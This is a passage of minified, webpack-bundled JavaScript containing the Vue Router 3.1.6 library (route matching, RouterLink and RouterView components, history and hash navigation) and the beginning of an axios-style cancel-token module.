  */function r(t,e){0}function i(t){return Object.prototype.toString.call(t).indexOf("Error")>-1}function o(t,e){return e instanceof t||e&&(e.name===t.name||e._name===t._name)}function a(t,e){for(var n in e)t[n]=e[n];return t}var s={name:"RouterView",functional:!0,props:{name:{type:String,default:"default"}},render:function(t,e){var n=e.props,r=e.children,i=e.parent,o=e.data;o.routerView=!0;var s=i.$createElement,c=n.name,f=i.$route,l=i._routerViewCache||(i._routerViewCache={}),p=0,h=!1;while(i&&i._routerRoot!==i){var d=i.$vnode?i.$vnode.data:{};d.routerView&&p++,d.keepAlive&&i._directInactive&&i._inactive&&(h=!0),i=i.$parent}if(o.routerViewDepth=p,h){var v=l[c],g=v&&v.component;return g?(v.configProps&&u(g,o,v.route,v.configProps),s(g,o,r)):s()}var m=f.matched[p],y=m&&m.components[c];if(!m||!y)return l[c]=null,s();l[c]={component:y},o.registerRouteInstance=function(t,e){var n=m.instances[c];(e&&n!==t||!e&&n===t)&&(m.instances[c]=e)},(o.hook||(o.hook={})).prepatch=function(t,e){m.instances[c]=e.componentInstance},o.hook.init=function(t){t.data.keepAlive&&t.componentInstance&&t.componentInstance!==m.instances[c]&&(m.instances[c]=t.componentInstance)};var _=m.props&&m.props[c];return _&&(a(l[c],{route:f,configProps:_}),u(y,o,f,_)),s(y,o,r)}};function u(t,e,n,r){var i=e.props=c(n,r);if(i){i=e.props=a({},i);var o=e.attrs=e.attrs||{};for(var s in i)t.props&&s in t.props||(o[s]=i[s],delete i[s])}}function c(t,e){switch(typeof e){case"undefined":return;case"object":return e;case"function":return e(t);case"boolean":return e?t.params:void 0;default:0}}var f=/[!'()*]/g,l=function(t){return"%"+t.charCodeAt(0).toString(16)},p=/%2C/g,h=function(t){return encodeURIComponent(t).replace(f,l).replace(p,",")},d=decodeURIComponent;function v(t,e,n){void 0===e&&(e={});var r,i=n||g;try{r=i(t||"")}catch(a){r={}}for(var o in e)r[o]=e[o];return r}function g(t){var e={};return t=t.trim().replace(/^(\?|#|&)/,""),t?(t.split("&").forEach((function(t){var n=t.replace(/\+/g," ").split("="),r=d(n.shift()),i=n.length>0?d(n.join("=")):null;void 0===e[r]?e[r]=i:Array.isArray(e[r])?e[r].push(i):e[r]=[e[r],i]})),e):e}function m(t){var e=t?Object.keys(t).map((function(e){var n=t[e];if(void 0===n)return"";if(null===n)return h(e);if(Array.isArray(n)){var r=[];return n.forEach((function(t){void 0!==t&&(null===t?r.push(h(e)):r.push(h(e)+"="+h(t)))})),r.join("&")}return h(e)+"="+h(n)})).filter((function(t){return t.length>0})).join("&"):null;return e?"?"+e:""}var y=/\/?$/;function _(t,e,n,r){var i=r&&r.options.stringifyQuery,o=e.query||{};try{o=b(o)}catch(s){}var a={name:e.name||t&&t.name,meta:t&&t.meta||{},path:e.path||"/",hash:e.hash||"",query:o,params:e.params||{},fullPath:k(e,i),matched:t?x(t):[]};return n&&(a.redirectedFrom=k(n,i)),Object.freeze(a)}function b(t){if(Array.isArray(t))return t.map(b);if(t&&"object"===typeof t){var e={};for(var n in t)e[n]=b(t[n]);return e}return t}var w=_(null,{path:"/"});function x(t){var e=[];while(t)e.unshift(t),t=t.parent;return e}function k(t,e){var n=t.path,r=t.query;void 0===r&&(r={});var i=t.hash;void 0===i&&(i="");var o=e||m;return(n||"/")+o(r)+i}function O(t,e){return e===w?t===e:!!e&&(t.path&&e.path?t.path.replace(y,"")===e.path.replace(y,"")&&t.hash===e.hash&&S(t.query,e.query):!(!t.name||!e.name)&&(t.name===e.name&&t.hash===e.hash&&S(t.query,e.query)&&S(t.params,e.params)))}function S(t,e){if(void 0===t&&(t={}),void 0===e&&(e={}),!t||!e)return t===e;var n=Object.keys(t),r=Object.keys(e);return n.length===r.length&&n.every((function(n){var r=t[n],i=e[n];return"object"===typeof r&&"object"===typeof i?S(r,i):String(r)===String(i)}))}function C(t,e){return 0===t.path.replace(y,"/").indexOf(e.path.replace(y,"/"))&&(!e.hash||t.hash===e.hash)&&A(t.query,e.query)}function A(t,e){for(var n in e)if(!(n in t))return!1;return!0}function E(t,e,n){var r=t.charAt(0);if("/"===r)return t;if("?"===r||"#"===r)return e+t;var i=e.split("/");n&&i[i.length-1]||i.pop();for(var o=t.replace(/^\//,"").split("/"),a=0;a<o.length;a++){var s=o[a];".."===s?i.pop():"."!==s&&i.push(s)}return""!==i[0]&&i.unshift(""),i.join("/")}function j(t){var e="",n="",r=t.indexOf("#");r>=0&&(e=t.slice(r),t=t.slice(0,r));var i=t.indexOf("?");return i>=0&&(n=t.slice(i+1),t=t.slice(0,i)),{path:t,query:n,hash:e}}function L(t){return t.replace(/\/\//g,"/")}var T=Array.isArray||function(t){return"[object Array]"==Object.prototype.toString.call(t)},$=Y,I=N,M=F,P=B,D=K,R=new RegExp(["(\\\\.)","([\\/.])?(?:(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?|(\\*))"].join("|"),"g");function N(t,e){var n,r=[],i=0,o=0,a="",s=e&&e.delimiter||"/";while(null!=(n=R.exec(t))){var u=n[0],c=n[1],f=n.index;if(a+=t.slice(o,f),o=f+u.length,c)a+=c[1];else{var l=t[o],p=n[2],h=n[3],d=n[4],v=n[5],g=n[6],m=n[7];a&&(r.push(a),a="");var y=null!=p&&null!=l&&l!==p,_="+"===g||"*"===g,b="?"===g||"*"===g,w=n[2]||s,x=d||v;r.push({name:h||i++,prefix:p||"",delimiter:w,optional:b,repeat:_,partial:y,asterisk:!!m,pattern:x?W(x):m?".*":"[^"+H(w)+"]+?"})}}return o<t.length&&(a+=t.substr(o)),a&&r.push(a),r}function F(t,e){return B(N(t,e))}function z(t){return encodeURI(t).replace(/[\/?#]/g,(function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()}))}function U(t){return encodeURI(t).replace(/[?#]/g,(function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()}))}function B(t){for(var e=new Array(t.length),n=0;n<t.length;n++)"object"===typeof t[n]&&(e[n]=new RegExp("^(?:"+t[n].pattern+")$"));return function(n,r){for(var i="",o=n||{},a=r||{},s=a.pretty?z:encodeURIComponent,u=0;u<t.length;u++){var c=t[u];if("string"!==typeof c){var f,l=o[c.name];if(null==l){if(c.optional){c.partial&&(i+=c.prefix);continue}throw new TypeError('Expected "'+c.name+'" to be defined')}if(T(l)){if(!c.repeat)throw new TypeError('Expected "'+c.name+'" to not repeat, but received `'+JSON.stringify(l)+"`");if(0===l.length){if(c.optional)continue;throw new TypeError('Expected "'+c.name+'" to not be empty')}for(var p=0;p<l.length;p++){if(f=s(l[p]),!e[u].test(f))throw new TypeError('Expected all "'+c.name+'" to match "'+c.pattern+'", but received `'+JSON.stringify(f)+"`");i+=(0===p?c.prefix:c.delimiter)+f}}else{if(f=c.asterisk?U(l):s(l),!e[u].test(f))throw new TypeError('Expected "'+c.name+'" to match "'+c.pattern+'", but received "'+f+'"');i+=c.prefix+f}}else i+=c}return i}}function H(t){return t.replace(/([.+*?=^!:${}()[\]|\/\\])/g,"\\$1")}function W(t){return t.replace(/([=!:$\/()])/g,"\\$1")}function V(t,e){return t.keys=e,t}function q(t){return t.sensitive?"":"i"}function G(t,e){var n=t.source.match(/\((?!\?)/g);if(n)for(var r=0;r<n.length;r++)e.push({name:r,prefix:null,delimiter:null,optional:!1,repeat:!1,partial:!1,asterisk:!1,pattern:null});return V(t,e)}function Z(t,e,n){for(var r=[],i=0;i<t.length;i++)r.push(Y(t[i],e,n).source);var o=new RegExp("(?:"+r.join("|")+")",q(n));return V(o,e)}function J(t,e,n){return K(N(t,n),e,n)}function K(t,e,n){T(e)||(n=e||n,e=[]),n=n||{};for(var r=n.strict,i=!1!==n.end,o="",a=0;a<t.length;a++){var s=t[a];if("string"===typeof s)o+=H(s);else{var u=H(s.prefix),c="(?:"+s.pattern+")";e.push(s),s.repeat&&(c+="(?:"+u+c+")*"),c=s.optional?s.partial?u+"("+c+")?":"(?:"+u+"("+c+"))?":u+"("+c+")",o+=c}}var f=H(n.delimiter||"/"),l=o.slice(-f.length)===f;return r||(o=(l?o.slice(0,-f.length):o)+"(?:"+f+"(?=$))?"),o+=i?"$":r&&l?"":"(?="+f+"|$)",V(new RegExp("^"+o,q(n)),e)}function Y(t,e,n){return T(e)||(n=e||n,e=[]),n=n||{},t instanceof RegExp?G(t,e):T(t)?Z(t,e,n):J(t,e,n)}$.parse=I,$.compile=M,$.tokensToFunction=P,$.tokensToRegExp=D;var X=Object.create(null);function Q(t,e,n){e=e||{};try{var r=X[t]||(X[t]=$.compile(t));return"string"===typeof e.pathMatch&&(e[0]=e.pathMatch),r(e,{pretty:!0})}catch(i){return""}finally{delete e[0]}}function tt(t,e,n,r){var i="string"===typeof t?{path:t}:t;if(i._normalized)return i;if(i.name){i=a({},t);var o=i.params;return o&&"object"===typeof o&&(i.params=a({},o)),i}if(!i.path&&i.params&&e){i=a({},i),i._normalized=!0;var s=a(a({},e.params),i.params);if(e.name)i.name=e.name,i.params=s;else if(e.matched.length){var u=e.matched[e.matched.length-1].path;i.path=Q(u,s,"path "+e.path)}else 0;return i}var c=j(i.path||""),f=e&&e.path||"/",l=c.path?E(c.path,f,n||i.append):f,p=v(c.query,i.query,r&&r.options.parseQuery),h=i.hash||c.hash;return h&&"#"!==h.charAt(0)&&(h="#"+h),{_normalized:!0,path:l,query:p,hash:h}}var et,nt=[String,Object],rt=[String,Array],it=function(){},ot={name:"RouterLink",props:{to:{type:nt,required:!0},tag:{type:String,default:"a"},exact:Boolean,append:Boolean,replace:Boolean,activeClass:String,exactActiveClass:String,event:{type:rt,default:"click"}},render:function(t){var e=this,n=this.$router,r=this.$route,i=n.resolve(this.to,r,this.append),o=i.location,s=i.route,u=i.href,c={},f=n.options.linkActiveClass,l=n.options.linkExactActiveClass,p=null==f?"router-link-active":f,h=null==l?"router-link-exact-active":l,d=null==this.activeClass?p:this.activeClass,v=null==this.exactActiveClass?h:this.exactActiveClass,g=s.redirectedFrom?_(null,tt(s.redirectedFrom),null,n):s;c[v]=O(r,g),c[d]=this.exact?c[v]:C(r,g);var m=function(t){at(t)&&(e.replace?n.replace(o,it):n.push(o,it))},y={click:at};Array.isArray(this.event)?this.event.forEach((function(t){y[t]=m})):y[this.event]=m;var b={class:c},w=!this.$scopedSlots.$hasNormal&&this.$scopedSlots.default&&this.$scopedSlots.default({href:u,route:s,navigate:m,isActive:c[d],isExactActive:c[v]});if(w){if(1===w.length)return w[0];if(w.length>1||!w.length)return 0===w.length?t():t("span",{},w)}if("a"===this.tag)b.on=y,b.attrs={href:u};else{var x=st(this.$slots.default);if(x){x.isStatic=!1;var k=x.data=a({},x.data);for(var S in k.on=k.on||{},k.on){var A=k.on[S];S in y&&(k.on[S]=Array.isArray(A)?A:[A])}for(var E in y)E in k.on?k.on[E].push(y[E]):k.on[E]=m;var j=x.data.attrs=a({},x.data.attrs);j.href=u}else b.on=y}return t(this.tag,b,this.$slots.default)}};function at(t){if(!(t.metaKey||t.altKey||t.ctrlKey||t.shiftKey)&&!t.defaultPrevented&&(void 0===t.button||0===t.button)){if(t.currentTarget&&t.currentTarget.getAttribute){var e=t.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(e))return}return t.preventDefault&&t.preventDefault(),!0}}function st(t){if(t)for(var e,n=0;n<t.length;n++){if(e=t[n],"a"===e.tag)return e;if(e.children&&(e=st(e.children)))return e}}function ut(t){if(!ut.installed||et!==t){ut.installed=!0,et=t;var e=function(t){return void 0!==t},n=function(t,n){var r=t.$options._parentVnode;e(r)&&e(r=r.data)&&e(r=r.registerRouteInstance)&&r(t,n)};t.mixin({beforeCreate:function(){e(this.$options.router)?(this._routerRoot=this,this._router=this.$options.router,this._router.init(this),t.util.defineReactive(this,"_route",this._router.history.current)):this._routerRoot=this.$parent&&this.$parent._routerRoot||this,n(this,this)},destroyed:function(){n(this)}}),Object.defineProperty(t.prototype,"$router",{get:function(){return this._routerRoot._router}}),Object.defineProperty(t.prototype,"$route",{get:function(){return this._routerRoot._route}}),t.component("RouterView",s),t.component("RouterLink",ot);var r=t.config.optionMergeStrategies;r.beforeRouteEnter=r.beforeRouteLeave=r.beforeRouteUpdate=r.created}}var ct="undefined"!==typeof window;function ft(t,e,n,r){var i=e||[],o=n||Object.create(null),a=r||Object.create(null);t.forEach((function(t){lt(i,o,a,t)}));for(var s=0,u=i.length;s<u;s++)"*"===i[s]&&(i.push(i.splice(s,1)[0]),u--,s--);return{pathList:i,pathMap:o,nameMap:a}}function lt(t,e,n,r,i,o){var a=r.path,s=r.name;var u=r.pathToRegexpOptions||{},c=ht(a,i,u.strict);"boolean"===typeof r.caseSensitive&&(u.sensitive=r.caseSensitive);var f={path:c,regex:pt(c,u),components:r.components||{default:r.component},instances:{},name:s,parent:i,matchAs:o,redirect:r.redirect,beforeEnter:r.beforeEnter,meta:r.meta||{},props:null==r.props?{}:r.components?r.props:{default:r.props}};if(r.children&&r.children.forEach((function(r){var i=o?L(o+"/"+r.path):void 0;lt(t,e,n,r,f,i)})),e[f.path]||(t.push(f.path),e[f.path]=f),void 0!==r.alias)for(var l=Array.isArray(r.alias)?r.alias:[r.alias],p=0;p<l.length;++p){var h=l[p];0;var d={path:h,children:r.children};lt(t,e,n,d,i,f.path||"/")}s&&(n[s]||(n[s]=f))}function pt(t,e){var n=$(t,[],e);return n}function ht(t,e,n){return n||(t=t.replace(/\/$/,"")),"/"===t[0]||null==e?t:L(e.path+"/"+t)}function dt(t,e){var n=ft(t),r=n.pathList,i=n.pathMap,o=n.nameMap;function a(t){ft(t,r,i,o)}function s(t,n,a){var s=tt(t,n,!1,e),u=s.name;if(u){var c=o[u];if(!c)return f(null,s);var l=c.regex.keys.filter((function(t){return!t.optional})).map((function(t){return t.name}));if("object"!==typeof s.params&&(s.params={}),n&&"object"===typeof n.params)for(var p in n.params)!(p in s.params)&&l.indexOf(p)>-1&&(s.params[p]=n.params[p]);return s.path=Q(c.path,s.params,'named route "'+u+'"'),f(c,s,a)}if(s.path){s.params={};for(var h=0;h<r.length;h++){var d=r[h],v=i[d];if(vt(v.regex,s.path,s.params))return f(v,s,a)}}return f(null,s)}function u(t,n){var r=t.redirect,i="function"===typeof r?r(_(t,n,null,e)):r;if("string"===typeof i&&(i={path:i}),!i||"object"!==typeof i)return f(null,n);var a=i,u=a.name,c=a.path,l=n.query,p=n.hash,h=n.params;if(l=a.hasOwnProperty("query")?a.query:l,p=a.hasOwnProperty("hash")?a.hash:p,h=a.hasOwnProperty("params")?a.params:h,u){o[u];return s({_normalized:!0,name:u,query:l,hash:p,params:h},void 0,n)}if(c){var d=gt(c,t),v=Q(d,h,'redirect route with path "'+d+'"');return s({_normalized:!0,path:v,query:l,hash:p},void 0,n)}return f(null,n)}function c(t,e,n){var r=Q(n,e.params,'aliased route with path "'+n+'"'),i=s({_normalized:!0,path:r});if(i){var o=i.matched,a=o[o.length-1];return e.params=i.params,f(a,e)}return f(null,e)}function f(t,n,r){return t&&t.redirect?u(t,r||n):t&&t.matchAs?c(t,n,t.matchAs):_(t,n,r,e)}return{match:s,addRoutes:a}}function vt(t,e,n){var r=e.match(t);if(!r)return!1;if(!n)return!0;for(var i=1,o=r.length;i<o;++i){var a=t.keys[i-1],s="string"===typeof r[i]?decodeURIComponent(r[i]):r[i];a&&(n[a.name||"pathMatch"]=s)}return!0}function gt(t,e){return E(t,e.parent?e.parent.path:"/",!0)}var mt=ct&&window.performance&&window.performance.now?window.performance:Date;function yt(){return mt.now().toFixed(3)}var _t=yt();function bt(){return _t}function wt(t){return _t=t}var xt=Object.create(null);function kt(){var t=window.location.protocol+"//"+window.location.host,e=window.location.href.replace(t,""),n=a({},window.history.state);n.key=bt(),window.history.replaceState(n,"",e),window.addEventListener("popstate",(function(t){St(),t.state&&t.state.key&&wt(t.state.key)}))}function Ot(t,e,n,r){if(t.app){var i=t.options.scrollBehavior;i&&t.app.$nextTick((function(){var o=Ct(),a=i.call(t,e,n,r?o:null);a&&("function"===typeof a.then?a.then((function(t){It(t,o)})).catch((function(t){0})):It(a,o))}))}}function St(){var t=bt();t&&(xt[t]={x:window.pageXOffset,y:window.pageYOffset})}function Ct(){var t=bt();if(t)return xt[t]}function At(t,e){var n=document.documentElement,r=n.getBoundingClientRect(),i=t.getBoundingClientRect();return{x:i.left-r.left-e.x,y:i.top-r.top-e.y}}function Et(t){return Tt(t.x)||Tt(t.y)}function jt(t){return{x:Tt(t.x)?t.x:window.pageXOffset,y:Tt(t.y)?t.y:window.pageYOffset}}function Lt(t){return{x:Tt(t.x)?t.x:0,y:Tt(t.y)?t.y:0}}function Tt(t){return"number"===typeof t}var $t=/^#\d/;function It(t,e){var n="object"===typeof t;if(n&&"string"===typeof t.selector){var r=$t.test(t.selector)?document.getElementById(t.selector.slice(1)):document.querySelector(t.selector);if(r){var i=t.offset&&"object"===typeof t.offset?t.offset:{};i=Lt(i),e=At(r,i)}else Et(t)&&(e=jt(t))}else n&&Et(t)&&(e=jt(t));e&&window.scrollTo(e.x,e.y)}var Mt=ct&&function(){var t=window.navigator.userAgent;return(-1===t.indexOf("Android 2.")&&-1===t.indexOf("Android 4.0")||-1===t.indexOf("Mobile Safari")||-1!==t.indexOf("Chrome")||-1!==t.indexOf("Windows Phone"))&&(window.history&&"pushState"in window.history)}();function Pt(t,e){St();var n=window.history;try{if(e){var r=a({},n.state);r.key=bt(),n.replaceState(r,"",t)}else n.pushState({key:wt(yt())},"",t)}catch(i){window.location[e?"replace":"assign"](t)}}function Dt(t){Pt(t,!0)}function Rt(t,e,n){var r=function(i){i>=t.length?n():t[i]?e(t[i],(function(){r(i+1)})):r(i+1)};r(0)}function Nt(t){return function(e,n,r){var o=!1,a=0,s=null;Ft(t,(function(t,e,n,u){if("function"===typeof t&&void 0===t.cid){o=!0,a++;var c,f=Ht((function(e){Bt(e)&&(e=e.default),t.resolved="function"===typeof e?e:et.extend(e),n.components[u]=e,a--,a<=0&&r()})),l=Ht((function(t){var e="Failed to resolve async component "+u+": "+t;s||(s=i(t)?t:new Error(e),r(s))}));try{c=t(f,l)}catch(h){l(h)}if(c)if("function"===typeof c.then)c.then(f,l);else{var p=c.component;p&&"function"===typeof p.then&&p.then(f,l)}}})),o||r()}}function Ft(t,e){return zt(t.map((function(t){return Object.keys(t.components).map((function(n){return e(t.components[n],t.instances[n],t,n)}))})))}function zt(t){return Array.prototype.concat.apply([],t)}var Ut="function"===typeof Symbol&&"symbol"===typeof Symbol.toStringTag;function Bt(t){return t.__esModule||Ut&&"Module"===t[Symbol.toStringTag]}function Ht(t){var e=!1;return function(){var n=[],r=arguments.length;while(r--)n[r]=arguments[r];if(!e)return e=!0,t.apply(this,n)}}var Wt=function(t){function e(e){t.call(this),this.name=this._name="NavigationDuplicated",this.message='Navigating to current location ("'+e.fullPath+'") is not allowed',Object.defineProperty(this,"stack",{value:(new t).stack,writable:!0,configurable:!0})}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e}(Error);Wt._name="NavigationDuplicated";var Vt=function(t,e){this.router=t,this.base=qt(e),this.current=w,this.pending=null,this.ready=!1,this.readyCbs=[],this.readyErrorCbs=[],this.errorCbs=[]};function qt(t){if(!t)if(ct){var e=document.querySelector("base");t=e&&e.getAttribute("href")||"/",t=t.replace(/^https?:\/\/[^\/]+/,"")}else t="/";return"/"!==t.charAt(0)&&(t="/"+t),t.replace(/\/$/,"")}function Gt(t,e){var n,r=Math.max(t.length,e.length);for(n=0;n<r;n++)if(t[n]!==e[n])break;return{updated:e.slice(0,n),activated:e.slice(n),deactivated:t.slice(n)}}function Zt(t,e,n,r){var i=Ft(t,(function(t,r,i,o){var a=Jt(t,e);if(a)return Array.isArray(a)?a.map((function(t){return n(t,r,i,o)})):n(a,r,i,o)}));return zt(r?i.reverse():i)}function Jt(t,e){return"function"!==typeof t&&(t=et.extend(t)),t.options[e]}function Kt(t){return Zt(t,"beforeRouteLeave",Xt,!0)}function Yt(t){return Zt(t,"beforeRouteUpdate",Xt)}function Xt(t,e){if(e)return function(){return t.apply(e,arguments)}}function Qt(t,e,n){return Zt(t,"beforeRouteEnter",(function(t,r,i,o){return te(t,i,o,e,n)}))}function te(t,e,n,r,i){return function(o,a,s){return t(o,a,(function(t){"function"===typeof t&&r.push((function(){ee(t,e.instances,n,i)})),s(t)}))}}function ee(t,e,n,r){e[n]&&!e[n]._isBeingDestroyed?t(e[n]):r()&&setTimeout((function(){ee(t,e,n,r)}),16)}Vt.prototype.listen=function(t){this.cb=t},Vt.prototype.onReady=function(t,e){this.ready?t():(this.readyCbs.push(t),e&&this.readyErrorCbs.push(e))},Vt.prototype.onError=function(t){this.errorCbs.push(t)},Vt.prototype.transitionTo=function(t,e,n){var r=this,i=this.router.match(t,this.current);this.confirmTransition(i,(function(){r.updateRoute(i),e&&e(i),r.ensureURL(),r.ready||(r.ready=!0,r.readyCbs.forEach((function(t){t(i)})))}),(function(t){n&&n(t),t&&!r.ready&&(r.ready=!0,r.readyErrorCbs.forEach((function(e){e(t)})))}))},Vt.prototype.confirmTransition=function(t,e,n){var a=this,s=this.current,u=function(t){!o(Wt,t)&&i(t)&&(a.errorCbs.length?a.errorCbs.forEach((function(e){e(t)})):(r(!1,"uncaught error during route navigation:"),console.error(t))),n&&n(t)};if(O(t,s)&&t.matched.length===s.matched.length)return this.ensureURL(),u(new Wt(t));var c=Gt(this.current.matched,t.matched),f=c.updated,l=c.deactivated,p=c.activated,h=[].concat(Kt(l),this.router.beforeHooks,Yt(f),p.map((function(t){return t.beforeEnter})),Nt(p));this.pending=t;var d=function(e,n){if(a.pending!==t)return u();try{e(t,s,(function(t){!1===t||i(t)?(a.ensureURL(!0),u(t)):"string"===typeof t||"object"===typeof t&&("string"===typeof t.path||"string"===typeof t.name)?(u(),"object"===typeof t&&t.replace?a.replace(t):a.push(t)):n(t)}))}catch(r){u(r)}};Rt(h,d,(function(){var n=[],r=function(){return a.current===t},i=Qt(p,n,r),o=i.concat(a.router.resolveHooks);Rt(o,d,(function(){if(a.pending!==t)return u();a.pending=null,e(t),a.router.app&&a.router.app.$nextTick((function(){n.forEach((function(t){t()}))}))}))}))},Vt.prototype.updateRoute=function(t){var e=this.current;this.current=t,this.cb&&this.cb(t),this.router.afterHooks.forEach((function(n){n&&n(t,e)}))};var ne=function(t){function e(e,n){var r=this;t.call(this,e,n);var i=e.options.scrollBehavior,o=Mt&&i;o&&kt();var a=re(this.base);window.addEventListener("popstate",(function(t){var n=r.current,i=re(r.base);r.current===w&&i===a||r.transitionTo(i,(function(t){o&&Ot(e,t,n,!0)}))}))}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.go=function(t){window.history.go(t)},e.prototype.push=function(t,e,n){var r=this,i=this,o=i.current;this.transitionTo(t,(function(t){Pt(L(r.base+t.fullPath)),Ot(r.router,t,o,!1),e&&e(t)}),n)},e.prototype.replace=function(t,e,n){var r=this,i=this,o=i.current;this.transitionTo(t,(function(t){Dt(L(r.base+t.fullPath)),Ot(r.router,t,o,!1),e&&e(t)}),n)},e.prototype.ensureURL=function(t){if(re(this.base)!==this.current.fullPath){var e=L(this.base+this.current.fullPath);t?Pt(e):Dt(e)}},e.prototype.getCurrentLocation=function(){return re(this.base)},e}(Vt);function re(t){var e=decodeURI(window.location.pathname);return t&&0===e.indexOf(t)&&(e=e.slice(t.length)),(e||"/")+window.location.search+window.location.hash}var ie=function(t){function e(e,n,r){t.call(this,e,n),r&&oe(this.base)||ae()}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.setupListeners=function(){var t=this,e=this.router,n=e.options.scrollBehavior,r=Mt&&n;r&&kt(),window.addEventListener(Mt?"popstate":"hashchange",(function(){var e=t.current;ae()&&t.transitionTo(se(),(function(n){r&&Ot(t.router,n,e,!0),Mt||fe(n.fullPath)}))}))},e.prototype.push=function(t,e,n){var r=this,i=this,o=i.current;this.transitionTo(t,(function(t){ce(t.fullPath),Ot(r.router,t,o,!1),e&&e(t)}),n)},e.prototype.replace=function(t,e,n){var r=this,i=this,o=i.current;this.transitionTo(t,(function(t){fe(t.fullPath),Ot(r.router,t,o,!1),e&&e(t)}),n)},e.prototype.go=function(t){window.history.go(t)},e.prototype.ensureURL=function(t){var e=this.current.fullPath;se()!==e&&(t?ce(e):fe(e))},e.prototype.getCurrentLocation=function(){return se()},e}(Vt);function oe(t){var e=re(t);if(!/^\/#/.test(e))return window.location.replace(L(t+"/#"+e)),!0}function ae(){var t=se();return"/"===t.charAt(0)||(fe("/"+t),!1)}function se(){var t=window.location.href,e=t.indexOf("#");if(e<0)return"";t=t.slice(e+1);var n=t.indexOf("?");if(n<0){var r=t.indexOf("#");t=r>-1?decodeURI(t.slice(0,r))+t.slice(r):decodeURI(t)}else t=decodeURI(t.slice(0,n))+t.slice(n);return t}function ue(t){var e=window.location.href,n=e.indexOf("#"),r=n>=0?e.slice(0,n):e;return r+"#"+t}function ce(t){Mt?Pt(ue(t)):window.location.hash=t}function fe(t){Mt?Dt(ue(t)):window.location.replace(ue(t))}var le=function(t){function e(e,n){t.call(this,e,n),this.stack=[],this.index=-1}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.push=function(t,e,n){var r=this;this.transitionTo(t,(function(t){r.stack=r.stack.slice(0,r.index+1).concat(t),r.index++,e&&e(t)}),n)},e.prototype.replace=function(t,e,n){var r=this;this.transitionTo(t,(function(t){r.stack=r.stack.slice(0,r.index).concat(t),e&&e(t)}),n)},e.prototype.go=function(t){var e=this,n=this.index+t;if(!(n<0||n>=this.stack.length)){var r=this.stack[n];this.confirmTransition(r,(function(){e.index=n,e.updateRoute(r)}),(function(t){o(Wt,t)&&(e.index=n)}))}},e.prototype.getCurrentLocation=function(){var t=this.stack[this.stack.length-1];return t?t.fullPath:"/"},e.prototype.ensureURL=function(){},e}(Vt),pe=function(t){void 0===t&&(t={}),this.app=null,this.apps=[],this.options=t,this.beforeHooks=[],this.resolveHooks=[],this.afterHooks=[],this.matcher=dt(t.routes||[],this);var e=t.mode||"hash";switch(this.fallback="history"===e&&!Mt&&!1!==t.fallback,this.fallback&&(e="hash"),ct||(e="abstract"),this.mode=e,e){case"history":this.history=new ne(this,t.base);break;case"hash":this.history=new ie(this,t.base,this.fallback);break;case"abstract":this.history=new le(this,t.base);break;default:0}},he={currentRoute:{configurable:!0}};function de(t,e){return t.push(e),function(){var n=t.indexOf(e);n>-1&&t.splice(n,1)}}function ve(t,e,n){var r="hash"===n?"#"+e:e;return t?L(t+"/"+r):r}pe.prototype.match=function(t,e,n){return this.matcher.match(t,e,n)},he.currentRoute.get=function(){return this.history&&this.history.current},pe.prototype.init=function(t){var e=this;if(this.apps.push(t),t.$once("hook:destroyed",(function(){var n=e.apps.indexOf(t);n>-1&&e.apps.splice(n,1),e.app===t&&(e.app=e.apps[0]||null)})),!this.app){this.app=t;var n=this.history;if(n instanceof ne)n.transitionTo(n.getCurrentLocation());else if(n instanceof ie){var r=function(){n.setupListeners()};n.transitionTo(n.getCurrentLocation(),r,r)}n.listen((function(t){e.apps.forEach((function(e){e._route=t}))}))}},pe.prototype.beforeEach=function(t){return de(this.beforeHooks,t)},pe.prototype.beforeResolve=function(t){return de(this.resolveHooks,t)},pe.prototype.afterEach=function(t){return de(this.afterHooks,t)},pe.prototype.onReady=function(t,e){this.history.onReady(t,e)},pe.prototype.onError=function(t){this.history.onError(t)},pe.prototype.push=function(t,e,n){var r=this;if(!e&&!n&&"undefined"!==typeof Promise)return new Promise((function(e,n){r.history.push(t,e,n)}));this.history.push(t,e,n)},pe.prototype.replace=function(t,e,n){var r=this;if(!e&&!n&&"undefined"!==typeof Promise)return new Promise((function(e,n){r.history.replace(t,e,n)}));this.history.replace(t,e,n)},pe.prototype.go=function(t){this.history.go(t)},pe.prototype.back=function(){this.go(-1)},pe.prototype.forward=function(){this.go(1)},pe.prototype.getMatchedComponents=function(t){var e=t?t.matched?t:this.resolve(t).route:this.currentRoute;return e?[].concat.apply([],e.matched.map((function(t){return Object.keys(t.components).map((function(e){return t.components[e]}))}))):[]},pe.prototype.resolve=function(t,e,n){e=e||this.history.current;var r=tt(t,e,n,this),i=this.match(r,e),o=i.redirectedFrom||i.fullPath,a=this.history.base,s=ve(a,o,this.mode);return{location:r,route:i,href:s,normalizedTo:r,resolved:i}},pe.prototype.addRoutes=function(t){this.matcher.addRoutes(t),this.history.current!==w&&this.history.transitionTo(this.history.getCurrentLocation())},Object.defineProperties(pe.prototype,he),pe.install=ut,pe.version="3.1.6",ct&&window.Vue&&window.Vue.use(pe),e["a"]=pe},"8df4":function(t,e,n){"use strict";var r=n("7a77");function i(t){if("function"!==typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise((function(t){e=t}));var n=this;this.promise.then((function(t){if(n._listeners){var e,r=n._listeners.length;for(e=0;e<r;e++)n._listeners[e](t);n._listeners=null}})),this.promise.then=function(t){var e,r=new Promise((function(t){n.subscribe(t),e=t})).then(t);return r.cancel=function(){n.unsubscribe(e)},r},t((function(t){n.reason||(n.reason=new r(t),e(n.reason))}))}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.prototype.subscribe=function(t){this.reason?t(this.reason):this._listeners?this._listeners.push(t):this._listeners=[t]},i.prototype.unsubscribe=function(t){if(this._listeners){var e=this._listeners.indexOf(t);-1!==e&&this._listeners.splice(e,1)}},i.source=function(){var t,e=new i((function(e){t=e}));return{token:e,cancel:t}},t.exports=i},"90e3":function(t,e,n){var 